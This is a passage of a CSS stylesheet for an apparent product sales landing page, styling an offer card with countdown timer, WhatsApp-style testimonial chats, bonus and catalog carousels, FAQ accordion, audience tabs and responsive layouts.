    font-weight: 800;
    font-size: var(--t-xs);
    letter-spacing: 0.06em;
    color: var(--ink);
    line-height: 1.2;
    margin-bottom: 6px;
  }
  .po-bonuses-meta {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: var(--t-xs);
  }
  .po-bonuses-meta s {
    color: var(--ink-mute);
    text-decoration-thickness: 1px;
  }
  .po-bonuses-today {
    background: oklch(60% 0.130 150);
    color: var(--paper);
    padding: 4px 8px;
    border-radius: 4px;
    font-weight: 800;
    letter-spacing: 0.06em;
    font-size: 10px;
  }

  /* CTA button — full-width green */
  .po-btn {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
    background: oklch(58% 0.130 150);
    color: var(--paper);
    padding: 18px 20px;
    border-radius: var(--r-lg);
    text-decoration: none;
    box-shadow: 0 4px 0 oklch(45% 0.110 150),
                0 12px 24px -6px oklch(58% 0.130 150 / 0.4);
    transition: transform 0.3s var(--ease-out-quart),
                box-shadow 0.3s var(--ease-out-quart),
                background-color 0.3s;
    cursor: pointer;
  }
  .po-btn:hover {
    background: oklch(52% 0.140 150);
    transform: translateY(-2px);
    box-shadow: 0 6px 0 oklch(45% 0.110 150),
                0 14px 28px -6px oklch(58% 0.130 150 / 0.5);
  }
  .po-btn:active {
    transform: translateY(2px);
    box-shadow: 0 2px 0 oklch(45% 0.110 150),
                0 8px 16px -4px oklch(58% 0.130 150 / 0.4);
  }
  .po-btn-main {
    font-family: 'Inter', sans-serif;
    font-weight: 800;
    font-size: 18px;
    letter-spacing: 0.02em;
  }
  .po-btn-sub {
    font-size: 11px;
    letter-spacing: 0.06em;
    opacity: 0.85;
    font-weight: 500;
  }

  /* ─────────────────────────────────────────────
     CHAT TESTIMONIALS — WhatsApp-style cards
     Three side-by-side chats with photo bubbles.
     Stack on mobile.
     ───────────────────────────────────────────── */
  .chat-section {
    background: var(--paper-warm);
  }
  .chat-intro {
    text-align: center;
    max-width: 720px;
    margin: 0 auto 56px;
  }
  .chat-intro h2 em {
    font-style: italic;
    color: var(--terracotta-deep);
    font-variation-settings: "opsz" 144;
  }
  .chat-rating {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    margin-top: 18px;
    font-size: var(--t-sm);
    color: var(--ink-soft);
  }
  .chat-rating .stars {
    color: var(--gold);
    letter-spacing: 1.5px;
  }
  .chat-rating strong {
    color: var(--ink);
    font-weight: 600;
  }

  .chat-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 24px;
    max-width: 1180px;
    margin: 0 auto;
  }

  .chat-card {
    background: var(--paper);
    border-radius: var(--r-lg);
    overflow: hidden;
    box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
    display: flex;
    flex-direction: column;
    border: 1px solid var(--linen);
  }

  .chat-header {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 14px 16px;
    background: oklch(35% 0.085 150);
    color: var(--paper);
  }
  .chat-avatar {
    width: 42px;
    height: 42px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--paper);
    font-family: 'Fraunces', serif;
    font-size: 18px;
    font-weight: 600;
    flex-shrink: 0;
  }
  .chat-avatar-1 { background: linear-gradient(135deg, oklch(70% 0.090 30), oklch(58% 0.130 35)); }
  .chat-avatar-2 { background: linear-gradient(135deg, oklch(70% 0.080 80), oklch(58% 0.110 70)); }
  .chat-avatar-3 { background: linear-gradient(135deg, oklch(70% 0.070 145), oklch(52% 0.055 145)); }
  .chat-meta {
    flex: 1;
    min-width: 0;
  }
  .chat-name {
    font-weight: 600;
    font-size: var(--t-sm);
    color: var(--paper);
    margin-bottom: 2px;
  }
  .chat-status {
    font-size: 11px;
    color: oklch(85% 0.040 150);
    display: flex;
    align-items: center;
    gap: 6px;
  }
  .chat-online-dot {
    width: 7px;
    height: 7px;
    background: oklch(75% 0.180 145);
    border-radius: 50%;
  }
  .chat-header-icons {
    display: flex;
    align-items: center;
    gap: 14px;
    color: oklch(78% 0.030 150);
    opacity: 0.85;
  }
  .chat-header-icons svg {
    flex-shrink: 0;
  }
  .chat-day {
    font-size: 11px;
    color: oklch(80% 0.040 150);
    background: oklch(45% 0.060 150);
    padding: 4px 10px;
    border-radius: 50px;
  }
  /* Date separator pill INSIDE the chat body, WhatsApp-style */
  .chat-date-sep {
    text-align: center;
    margin: 4px 0 10px;
  }
  .chat-date-sep span {
    display: inline-block;
    background: oklch(88% 0.025 75 / 0.9);
    color: oklch(40% 0.020 145);
    padding: 4px 12px;
    border-radius: 50px;
    font-size: 10px;
    letter-spacing: 0.16em;
    font-weight: 700;
    box-shadow: 0 1px 2px oklch(20% 0.012 145 / 0.08);
  }

  .chat-body {
    flex: 1;
    background:
      radial-gradient(ellipse 200px 80px at 30% 20%, oklch(94% 0.020 145 / 0.6), transparent),
      radial-gradient(ellipse 200px 100px at 70% 70%, oklch(92% 0.030 75 / 0.4), transparent),
      oklch(96% 0.015 75);
    padding: 18px 14px;
    display: flex;
    flex-direction: column;
    gap: 6px;
    min-height: 300px;
  }
  .chat-bubble {
    max-width: 85%;
    padding: 9px 12px;
    border-radius: 12px;
    font-size: var(--t-sm);
    line-height: 1.4;
    position: relative;
    word-wrap: break-word;
  }
  .chat-bubble p {
    margin: 0;
    color: var(--ink);
    font-size: var(--t-sm);
    line-height: 1.4;
  }
  .chat-bubble-in {
    background: var(--paper);
    align-self: flex-start;
    border-top-left-radius: 4px;
    box-shadow: 0 1px 2px oklch(20% 0.012 145 / 0.1);
  }
  .chat-bubble-out {
    background: oklch(86% 0.075 145);
    align-self: flex-end;
    border-top-right-radius: 4px;
    box-shadow: 0 1px 2px oklch(20% 0.012 145 / 0.1);
  }
  .chat-time {
    display: block;
    font-size: 10px;
    color: var(--ink-mute);
    margin-top: 3px;
    text-align: right;
  }
  .chat-checks {
    color: oklch(55% 0.140 235);
    font-weight: 700;
    margin-left: 4px;
  }
  .chat-bubble-img {
    padding: 5px;
    max-width: 70%;
  }
  .chat-photo {
    aspect-ratio: 4/5;
    background:
      repeating-linear-gradient(45deg,
        oklch(92% 0.020 75) 0 16px,
        oklch(88% 0.025 70) 16px 17px);
    border-radius: 8px;
    margin-bottom: 4px;
    position: relative;
    overflow: hidden;
  }
  .chat-photo:not(:has(img))::after {
    content: '📷 photo slot';
    position: absolute;
    inset: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--ink-mute);
    font-size: 11px;
    font-family: 'Fraunces', serif;
    font-style: italic;
  }
  .chat-photo img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 8px;
    display: block;
  }

  .chat-footer {
    padding: 12px 16px;
    background: var(--paper);
    border-top: 1px solid var(--linen);
    text-align: center;
  }
  .chat-location {
    font-size: var(--t-xs);
    color: var(--ink-soft);
    letter-spacing: 0.02em;
  }

  /* ─────────────────────────────────────────────
     TESTIMONIALS — editorial review style (legacy, kept for fallback)
     not card grid. Quote-led, photo small.
     ───────────────────────────────────────────── */
  .reviews {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 64px 80px;
  }
  .review {
    display: grid;
    grid-template-columns: auto 1fr;
    gap: 20px;
    align-items: start;
  }
  .review-avatar {
    width: 56px;
    height: 56px;
    border-radius: 50%;
    background: var(--sage-wash);
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: 'Fraunces', serif;
    font-size: var(--t-lg);
    color: var(--sage-deep);
    font-weight: 500;
    flex-shrink: 0;
  }
  .review-stars {
    color: var(--gold);
    font-size: 14px;
    letter-spacing: 2px;
    margin-bottom: 10px;
  }
  .review-text {
    font-family: 'Fraunces', serif;
    font-style: italic;
    font-size: var(--t-lg);
    line-height: 1.5;
    color: var(--ink);
    margin-bottom: 12px;
  }
  .review-name {
    font-size: var(--t-sm);
    color: var(--ink-soft);
  }
  .review-name strong { color: var(--ink); font-weight: 600; }

  /* ─────────────────────────────────────────────
     GUARANTEE
     ───────────────────────────────────────────── */
  .guarantee {
    text-align: center;
    max-width: 720px;
    margin: 0 auto;
  }
  .guarantee-seal {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 110px;
    height: 110px;
    background: var(--paper);
    border: 2px solid var(--sage);
    border-radius: 50%;
    margin-bottom: 32px;
    color: var(--sage-deep);
  }
  .guarantee h2 { margin-bottom: 20px; }
  .guarantee p {
    font-size: var(--t-lg);
    color: var(--ink-soft);
    margin: 0 auto 16px;
    line-height: 1.65;
  }

  /* ─────────────────────────────────────────────
     FAQ — accordion, no cards
     ───────────────────────────────────────────── */
  .faq {
    max-width: 800px;
    margin: 0 auto;
  }
  .faq-item {
    border-bottom: 1px solid var(--linen);
  }
  .faq-q {
    width: 100%;
    background: none;
    border: none;
    padding: 28px 0;
    text-align: left;
    font-family: 'Fraunces', serif;
    font-size: var(--t-lg);
    font-weight: 500;
    color: var(--ink);
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 24px;
    transition: color 0.3s var(--ease-out-quart);
  }
  .faq-q:hover { color: var(--sage-deep); }
  .faq-q .plus {
    width: 28px;
    height: 28px;
    border-radius: 50%;
    border: 1px solid var(--sage-soft);
    color: var(--sage);
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    transition: transform 0.4s var(--ease-out-quart),
                background 0.3s,
                color 0.3s;
    font-size: 16px;
    line-height: 1;
  }
  .faq-item.open .faq-q .plus {
    transform: rotate(45deg);
    background: var(--sage);
    color: var(--paper);
    border-color: var(--sage);
  }
  .faq-a {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s var(--ease-out-expo);
  }
  .faq-a-inner {
    padding: 0 0 28px;
    color: var(--ink-soft);
    line-height: 1.65;
    max-width: 64ch;
  }
  .faq-item.open .faq-a {
    max-height: 400px;
  }

  /* ─────────────────────────────────────────────
     FINAL CTA
     ───────────────────────────────────────────── */
  .final {
    text-align: center;
    padding: 120px 0;
  }
  .final h2 {
    font-size: clamp(34px, 4.5vw, 60px);
    max-width: 16ch;
    margin: 0 auto 24px;
  }
  .final h2 em {
    color: var(--terracotta-deep);
    font-style: italic;
    font-variation-settings: "opsz" 144;
  }
  .final p {
    font-size: var(--t-lg);
    color: var(--ink-soft);
    max-width: 520px;
    margin: 0 auto 40px;
  }

  /* ─────────────────────────────────────────────
     FOOTER
     ───────────────────────────────────────────── */
  /* ─────────────────────────────────────────────
     FOOTER — simple
     ───────────────────────────────────────────── */
  footer {
    background: var(--sage-deep);
    color: oklch(82% 0.020 145);
    padding: 48px 0 28px;
    text-align: center;
    font-size: var(--t-sm);
  }
  .footer-brand {
    font-family: 'Fraunces', serif;
    font-size: var(--t-xl);
    font-weight: 500;
    color: var(--paper);
    margin-bottom: 6px;
    letter-spacing: 0.01em;
  }
  .footer-tag {
    font-size: var(--t-sm);
    color: oklch(75% 0.025 145);
    margin: 0 auto 24px;
    font-style: italic;
    font-family: 'Fraunces', serif;
  }
  footer .copy {
    color: oklch(65% 0.020 145);
    font-size: var(--t-xs);
  }

  /* ─────────────────────────────────────────────
     BONUS STACK
     Premium magazine rows. Image + body side by side
     on desktop, stacked card on mobile.
     ───────────────────────────────────────────── */
  .bonus-section {
    background: var(--paper);
    padding: 72px 0;
    position: relative;
  }
  .bonus-section::before {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 60px;
    height: 1px;
    background: var(--sage-soft);
  }
  .bonus-intro {
    text-align: center;
    max-width: 720px;
    margin: 0 auto 56px;
  }
  .bonus-pill {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 8px 16px;
    border-radius: 50px;
    background: var(--blush-soft);
    color: var(--terracotta-deep);
    font-size: var(--t-xs);
    font-weight: 700;
    letter-spacing: 0.14em;
    text-transform: uppercase;
    margin-bottom: 22px;
  }
  .bonus-pill::before {
    content: '';
  }
  .bonus-intro h2 {
    font-size: clamp(30px, 4vw, 46px);
    margin-bottom: 14px;
  }
  .bonus-intro h2 em {
    font-style: italic;
    color: var(--terracotta-deep);
    font-variation-settings: "opsz" 144;
  }
  .bonus-intro p {
    font-size: var(--t-base);
    color: var(--ink-soft);
    margin: 0 auto;
    max-width: 50ch;
  }

  /* List of rows */
  .bonus-list {
    display: flex;
    flex-direction: column;
    gap: 96px;
    max-width: 1080px;
    margin: 0 auto;
  }
  .bonus-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 56px;
    align-items: center;
    position: relative;
  }
  .bonus-row:nth-child(even) .bonus-image {
    order: 2;
  }
  .bonus-image {
    aspect-ratio: 1 / 1;
    border-radius: var(--r-lg);
    overflow: hidden;
    background: var(--paper-warm);
    border: 1px solid var(--linen);
    position: relative;
  }
  .bonus-num-tag {
    position: absolute;
    top: 16px;
    left: 16px;
    z-index: 3;
    background: var(--terracotta);
    color: var(--paper);
    padding: 8px 16px;
    border-radius: 50px;
    font-family: 'Inter', sans-serif;
    font-size: var(--t-xs);
    font-weight: 800;
    letter-spacing: 0.16em;
    text-transform: uppercase;
    box-shadow: 0 6px 16px oklch(58% 0.130 35 / 0.32);
    transform: rotate(-3deg);
  }
  .bonus-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
    transition: transform 1.2s var(--ease-out-expo);
  }
  .bonus-row:hover .bonus-image img {
    transform: scale(1.03);
  }

  /* Text body */
  .bonus-body .step-label {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    font-size: var(--t-xs);
    letter-spacing: 0.18em;
    text-transform: uppercase;
    color: var(--sage);
    font-weight: 600;
    margin-bottom: 14px;
  }
  .bonus-body .step-label::before {
    content: '';
    width: 24px;
    height: 1px;
    background: var(--sage-soft);
  }
  .bonus-body h3 {
    font-family: 'Fraunces', serif;
    font-size: clamp(26px, 2.8vw, 36px);
    font-weight: 500;
    line-height: 1.15;
    margin-bottom: 14px;
    color: var(--ink);
    letter-spacing: -0.01em;
  }
  .bonus-body h3 em {
    font-style: italic;
    color: var(--sage-deep);
    font-variation-settings: "opsz" 144;
  }
  .bonus-body .lede {
    font-size: var(--t-base);
    color: var(--ink-soft);
    line-height: 1.6;
    margin-bottom: 22px;
    max-width: 46ch;
  }
  .bonus-meta {
    display: flex;
    align-items: center;
    gap: 18px;
    padding-top: 20px;
    border-top: 1px solid var(--linen);
    flex-wrap: wrap;
  }
  .bonus-free {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    background: oklch(85% 0.090 145);
    color: oklch(28% 0.085 145);
    padding: 6px 14px;
    border-radius: 50px;
    font-size: var(--t-xs);
    font-weight: 700;
    letter-spacing: 0.06em;
    text-transform: uppercase;
  }
  .bonus-free svg { flex-shrink: 0; }
  .bonus-value {
    font-size: var(--t-sm);
    color: var(--ink-soft);
  }
  .bonus-value s {
    margin-right: 4px;
    text-decoration-thickness: 1.5px;
  }
  .bonus-value strong {
    color: var(--ink);
    font-family: 'Fraunces', serif;
    font-weight: 500;
  }

  /* ─────────────────────────────────────────────
     CATALOG CAROUSEL
     Full-bleed scroll-snap horizontal carousel.
     Cards have varied tag colors via :nth-child
     so they don't feel like an identical grid.
     ───────────────────────────────────────────── */
  .catalog-section {
    padding: 72px 0 60px;
    background: var(--paper);
    overflow: hidden;
  }
  .catalog-intro {
    text-align: center;
    max-width: 720px;
    margin: 0 auto 48px;
  }
  .catalog-intro h2 {
    font-size: clamp(34px, 4.4vw, 54px);
  }
  .catalog-intro h2 em {
    font-style: italic;
    color: var(--terracotta-deep);
    font-variation-settings: "opsz" 144;
  }
  .catalog-intro p {
    font-size: var(--t-lg);
    color: var(--ink-soft);
    margin: 22px auto 0;
    max-width: 60ch;
  }

  .catalog-carousel {
    position: relative;
    margin-bottom: 36px;
  }
  .catalog-track {
    display: flex;
    gap: 24px;
    overflow-x: auto;
    scroll-snap-type: x mandatory;
    padding: 12px 28px 32px;
    scrollbar-width: none;
    -ms-overflow-style: none;
    scroll-padding: 28px;
  }
  .catalog-track::-webkit-scrollbar { display: none; }

  /* Center first/last so they don't stick to viewport edges */
  .catalog-track::before,
  .catalog-track::after {
    content: '';
    flex: 0 0 max(0px, calc((100vw - 1180px) / 2 - 24px));
  }

  .catalog-card {
    flex: 0 0 260px;
    background: var(--paper);
    border-radius: var(--r-lg);
    overflow: hidden;
    scroll-snap-align: start;
    transition: transform 0.6s var(--ease-out-expo),
                box-shadow 0.6s var(--ease-out-expo);
    display: flex;
    flex-direction: column;
    position: relative;
  }
  .catalog-card:hover {
    transform: translateY(-6px);
    box-shadow: 0 24px 50px -24px oklch(38% 0.045 145 / 0.28);
  }
  .catalog-media {
    aspect-ratio: 1 / 1;
    background: var(--paper-warm);
    overflow: hidden;
    position: relative;
    border-radius: var(--r-lg);
    border: 1px solid var(--linen);
  }
  .catalog-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
    transition: transform 1.4s var(--ease-out-expo);
  }
  .catalog-card:hover .catalog-media img {
    transform: scale(1.05);
  }
  .catalog-placeholder {
    position: absolute;
    inset: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 8px;
    background:
      repeating-linear-gradient(45deg,
        transparent 0 20px,
        var(--linen) 20px 21px);
    color: var(--ink-mute);
  }
  .catalog-placeholder-tag {
    font-family: 'Fraunces', serif;
    font-style: italic;
    font-size: var(--t-base);
    color: var(--sage-deep);
    background: var(--paper);
    padding: 6px 14px;
    border-radius: 50px;
    border: 1px solid var(--linen);
  }
  .catalog-placeholder-meta {
    font-size: 11px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
  }

  /* Price pill — floating badge on top of image, PaperProfit style */
  .catalog-pricepill {
    position: absolute;
    left: 50%;
    bottom: 16px;
    transform: translateX(-50%);
    background: var(--sage-deep);
    color: var(--paper);
    padding: 9px 16px;
    border-radius: 50px;
    font-size: var(--t-xs);
    letter-spacing: 0.08em;
    text-transform: uppercase;
    font-weight: 700;
    font-family: 'Inter', sans-serif;
    box-shadow: 0 6px 16px oklch(20% 0.012 145 / 0.3);
    white-space: nowrap;
    z-index: 2;
  }
  .catalog-pricepill--alt {
    background: var(--terracotta-deep);
  }

  .catalog-body {
    padding: 18px 8px 6px;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
  }
  .catalog-body h3 {
    font-family: 'Fraunces', serif;
    font-size: var(--t-xl);
    font-weight: 600;
    line-height: 1.2;
    color: var(--ink);
    margin: 0;
  }

  /* Carousel controls */
  .catalog-controls {
    display: flex;
    justify-content: center;
    gap: 12px;
  }
  .catalog-arrow {
    width: 48px;
    height: 48px;
    background: var(--paper);
    border: 1px solid var(--linen);
    color: var(--sage-deep);
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background 0.3s var(--ease-out-quart),
                color 0.3s,
                border-color 0.3s,
                transform 0.3s;
  }
  .catalog-arrow:hover {
    background: var(--sage-deep);
    color: var(--paper);
    border-color: var(--sage-deep);
    transform: translateY(-2px);
  }
  .catalog-arrow[disabled] {
    opacity: 0.35;
    cursor: not-allowed;
    transform: none !important;
    background: var(--paper);
    color: var(--ink-mute);
    border-color: var(--linen);
  }

  .catalog-footnote {
    text-align: center;
    font-size: var(--t-xs);
    color: var(--ink-mute);
    max-width: 64ch;
    margin: 28px auto 0;
    line-height: 1.6;
    letter-spacing: 0.01em;
  }

  /* ─────────────────────────────────────────────
     WHO IT'S FOR — TABS
     Tabbed reveal, not 3-card grid.
     Visual placeholder slot per tab.
     ───────────────────────────────────────────── */
  .who-section { background: var(--paper); }
  .who-tabs {
    display: flex;
    justify-content: center;
    gap: 8px;
    margin-bottom: 56px;
    flex-wrap: wrap;
  }
  .who-tab {
    display: inline-flex;
    align-items: center;
    gap: 10px;
    background: var(--paper-warm);
    border: 1px solid var(--linen);
    color: var(--ink-soft);
    padding: 14px 22px;
    border-radius: 50px;
    cursor: pointer;
    font-family: 'Inter', sans-serif;
    font-size: var(--t-sm);
    font-weight: 500;
    letter-spacing: 0.02em;
    transition: background 0.3s var(--ease-out-quart),
                color 0.3s var(--ease-out-quart),
                border-color 0.3s var(--ease-out-quart),
                transform 0.3s var(--ease-out-quart);
  }
  .who-tab:hover {
    color: var(--sage-deep);
    border-color: var(--sage-soft);
  }
  .who-tab.is-active {
    background: var(--sage-deep);
    color: var(--paper);
    border-color: var(--sage-deep);
  }
  .who-tab-icon { flex-shrink: 0; }

  .who-panels {
    position: relative;
    max-width: 1080px;
    margin: 0 auto;
  }
  .who-panel {
    display: none;
    animation: fadeIn 0.6s var(--ease-out-quart);
  }
  .who-panel.is-active { display: block; }
  @keyframes fadeIn {
    from { opacity: 0; transform: translateY(8px); }
    to   { opacity: 1; transform: translateY(0); }
  }
  .who-content {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 64px;
    align-items: center;
  }
  .who-text h3 {
    font-family: 'Fraunces', serif;
    font-size: clamp(28px, 3.4vw, 40px);
    font-weight: 500;
    line-height: 1.2;
    margin-bottom: 18px;
    color: var(--ink);
  }
  .who-text > p {
    font-size: var(--t-lg);
    color: var(--ink-soft);
    line-height: 1.6;
    margin-bottom: 24px;
    max-width: 44ch;
  }
  .who-list {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .who-list li {
    padding: 11px 0 11px 28px;
    color: var(--ink);
    font-size: var(--t-sm);
    border-bottom: 1px solid var(--linen);
    position: relative;
  }
  .who-list li:last-child { border-bottom: none; }
  .who-list li::before {
    content: '';
    position: absolute;
    left: 0;
    top: 18px;
    width: 14px;
    height: 1px;
    background: var(--terracotta);
  }

  /* Image slot for the tab */
  .who-image-slot {
    aspect-ratio: 4 / 5;
    background: var(--paper-warm);
    border: 1px solid var(--linen);
    border-radius: var(--r-lg);
    overflow: hidden;
    position: relative;
    max-width: 420px;
    margin: 0 auto;
  }
  .who-image-slot img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
  }
  .who-image-placeholder {
    position: absolute;
    inset: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 8px;
    background:
      repeating-linear-gradient(45deg,
        transparent 0 24px,
        var(--linen) 24px 25px);
    color: var(--ink-mute);
  }
  .who-image-tag {
    font-family: 'Fraunces', serif;
    font-style: italic;
    font-size: var(--t-lg);
    color: var(--sage-deep);
    background: var(--paper);
    padding: 6px 16px;
    border-radius: 50px;
    border: 1px solid var(--linen);
  }
  .who-image-meta {
    font-size: var(--t-xs);
    letter-spacing: 0.12em;
    text-transform: uppercase;
    color: var(--ink-mute);
  }

  /* ─────────────────────────────────────────────
     PROBLEM / AGITATION SECTION
     Quiet pain, not screaming. Editorial typography.
     ───────────────────────────────────────────── */
  .problem-section {
    background: var(--paper);
  }
  .problem-intro {
    text-align: center;
    max-width: 680px;
    margin: 0 auto 48px;
  }
  .problem-intro h2 {
    font-size: clamp(32px, 4.2vw, 50px);
  }
  .problem-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 32px;
    max-width: 1080px;
    margin: 0 auto;
  }
  .pain {
    text-align: center;
    padding: 8px 4px;
  }
  .pain-icon {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 64px;
    height: 64px;
    border-radius: 50%;
    background: var(--paper-warm);
    border: 1px solid var(--linen);
    color: var(--sage-deep);
    margin-bottom: 20px;
  }
  .pain h3 {
    font-family: 'Fraunces', serif;
    font-size: var(--t-lg);
    font-weight: 500;
    margin-bottom: 10px;
    line-height: 1.25;
  }
  .pain p {
    font-size: var(--t-sm);
    color: var(--ink-soft);
    margin: 0 auto;
    max-width: 24ch;
    line-height: 1.5;
  }
  .problem-bridge {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 18px;
    margin-top: 56px;
    flex-wrap: nowrap;
  }
  .problem-bridge p {
    font-family: 'Fraunces', serif;
    font-style: italic;
    font-size: var(--t-lg);
    color: var(--sage-deep);
    margin: 0;
    white-space: nowrap;
    font-variation-settings: "opsz" 144;
  }
  .bridge-line {
    flex: 0 0 56px;
    height: 1px;
    background: var(--sage-soft);
  }

  /* ─────────────────────────────────────────────
     WHY IT WORKS
     Four cards on sage wash — but each gets a
     varied internal rhythm via the numbered marks
     ───────────────────────────────────────────── */
  .why-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 24px;
    max-width: 980px;
    margin: 0 auto;
  }
  .why-card {
    background: var(--paper);
    border: 1px solid var(--linen);
    border-radius: var(--r-lg);
    padding: 36px 32px;
    position: relative;
    transition: transform 0.5s var(--ease-out-quart),
                box-shadow 0.5s var(--ease-out-quart);
  }
  .why-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 20px 40px -20px oklch(38% 0.045 145 / 0.2);
  }
  .why-num {
    font-family: 'Fraunces', serif;
    font-style: italic;
    font-weight: 400;
    font-size: 44px;
    line-height: 1;
    color: var(--terracotta);
    margin-bottom: 18px;
    font-variation-settings: "opsz" 144;
  }
  .why-card h3 {
    font-family: 'Fraunces', serif;
    font-size: var(--t-xl);
    font-weight: 500;
    margin-bottom: 12px;
    line-height: 1.25;
  }
  .why-card p {
    color: var(--ink-soft);
    font-size: var(--t-sm);
    line-height: 1.6;
    margin: 0;
    max-width: 46ch;
  }

  /* ─────────────────────────────────────────────
     RESPONSIVE
     ───────────────────────────────────────────── */
  @media (max-width: 920px) {
    .hero { padding: 24px 0 32px; }
    .hero-grid {
      grid-template-columns: 1fr;
      gap: 50px;
    }
    .hero-visual { max-width: 480px; margin: 0 auto; }
    .story-grid { grid-template-columns: 1fr; gap: 40px; }
    .for-grid { grid-template-columns: 1fr; }
    .for-item {
      border-right: none;
      border-bottom: 1px solid var(--linen);
      padding: 36px 0;
    }
    .for-item:last-child { border-bottom: none; }
    .steps { grid-template-columns: 1fr; gap: 48px; }
    .steps::before { display: none; }
    .offer-inner { grid-template-columns: 1fr; gap: 50px; }
    .po-offer { padding: 56px 16px 72px; }
    .po-card { padding: 32px 22px 22px; }
    .po-price-now { font-size: 68px; }
    .po-timer-unit { min-width: 58px; padding: 8px 10px 6px; }
    .po-timer-num { font-size: 22px; }
    .po-bonuses { flex-direction: column; text-align: center; gap: 10px; padding: 16px; }
    .po-bonuses-meta { justify-content: center; }
    .how-steps {
      grid-template-columns: 1fr;
      gap: 48px;
      max-width: 420px;
      margin-left: auto;
      margin-right: auto;
      position: relative;
    }
    .how-steps::before {
      content: '';
      display: block;
      position: absolute;
      top: 24px;
      bottom: 24px;
      left: 50%;
      transform: translateX(-50%);
      width: 2px;
      height: auto;
      background-image: radial-gradient(circle, var(--sage) 1.5px, transparent 1.5px);
      background-size: 2px 12px;
      background-repeat: repeat-y;
      z-index: 0;
      opacity: 0.5;
    }
    .reviews { grid-template-columns: 1fr; gap: 40px; }
    .chat-grid { grid-template-columns: 1fr; max-width: 480px; }
    .bonus-list { gap: 28px; max-width: 460px; }
    .bonus-row {
      grid-template-columns: 1fr;
      gap: 0;
      background: var(--paper-warm);
      border: 1px solid var(--linen);
      border-radius: var(--r-lg);
      overflow: hidden;
    }
    .bonus-row:nth-child(even) .bonus-image { order: 0; }
    .bonus-image {
      border-radius: 0;
      border: none;
      border-bottom: 1px solid var(--linen);
      aspect-ratio: 1 / 1;
    }
    .bonus-body {
      padding: 20px 20px 22px;
    }
    .bonus-body h3 { font-size: 22px; margin-bottom: 10px; }
    .bonus-body .lede { font-size: 14px; margin-bottom: 16px; }
    .bonus-meta { padding-top: 14px; gap: 12px; }
    .bonus-section { padding: 56px 0; }
    .bonus-intro { margin-bottom: 36px; }
    .problem-grid { grid-template-columns: repeat(2, 1fr); gap: 36px 24px; }
    .why-grid { grid-template-columns: 1fr; }
    .problem-bridge { margin-top: 50px; }
    .who-content { grid-template-columns: 1fr; gap: 32px; }
    .who-image-slot { aspect-ratio: 1/1; max-width: 320px; }
    .who-tabs { gap: 6px; flex-wrap: nowrap; justify-content: center; margin-bottom: 36px; }
    .who-tab { padding: 10px 14px; font-size: 13px; gap: 6px; letter-spacing: 0; }
    .who-tab-icon { width: 14px; height: 14px; }
    .who-tab-icon svg { width: 14px; height: 14px; }
    .catalog-section { padding: 72px 0 60px; }
    .catalog-track { padding: 12px 22px 32px; }
    .catalog-card { flex-basis: 280px; }
    .catalog-track::before, .catalog-track::after { flex-basis: 0; }
    .section { padding: 48px 0; }
    .final { padding: 48px 0; }
  }

  @media (max-width: 580px) {
    body { font-size: 16px; }
    .wrap, .wrap-narrow { padding: 0 22px; }
    h1 { font-size: 38px; }
    h2 { font-size: 30px; }
    .price-card { padding: 32px 26px; }
    .price-main { font-size: 56px; }
    .stack-item {
      grid-template-columns: auto 1fr;
      gap: 18px;
    }
    .stack-value {
      grid-column: 2;
      text-align: left;
      padding-top: 4px;
    }
    .hero-cta-row { flex-direction: column; align-items: flex-start; gap: 16px; }
    .btn { width: 100%; }
    .hero-note { max-width: 180px; padding: 10px 14px; }
    .problem-grid { grid-template-columns: 1fr; gap: 22px; max-width: 460px; }
    .pain {
      text-align: left;
      display: grid;
      grid-template-columns: 44px 1fr;
      grid-template-rows: auto auto;
      column-gap: 16px;
      row-gap: 4px;
      align-items: start;
      padding: 14px 0;
    }
    .pain-icon {
      grid-row: 1 / 3;
      grid-column: 1;
      margin: 0;
      width: 44px;
      height: 44px;
      align-self: center;
    }
    .pain h3 {
      grid-column: 2;
      grid-row: 1;
      margin: 0;
      font-size: 17px;
      line-height: 1.25;
    }
    .pain p {
      grid-column: 2;
      grid-row: 2;
      max-width: none;
      font-size: 14px;
      line-height: 1.5;
      margin: 0;
      color: var(--ink-soft);
    }
    .why-card { padding: 28px 24px; }
    .stack-total .value-now { display: block; margin-left: 0; margin-top: 4px; }
    .bonus-features { grid-template-columns: 1fr; gap: 5px; }
  }

  /* Reveal on scroll */
  .reveal {
    opacity: 0;
    transform: translateY(20px);
